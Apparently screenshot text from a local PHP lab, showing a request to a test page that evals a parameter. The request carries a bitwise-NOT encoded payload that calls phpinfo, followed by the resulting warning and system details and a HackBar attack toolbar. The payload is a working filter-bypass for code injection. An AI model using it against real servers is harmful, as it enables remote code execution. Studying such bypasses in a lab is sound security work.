 localhost/test.php?code=(~%8F%97%8F%96%91%99%90)();
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in
E:\web\phpstudy_pro\WWW\test.php(10) : eval()'d code on line 1
PHP Version 7.3.4
php
System Windows NT DESKTOP-05EEM11 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/test.php?code=(~%8F%97%8F%96%91%99%90)();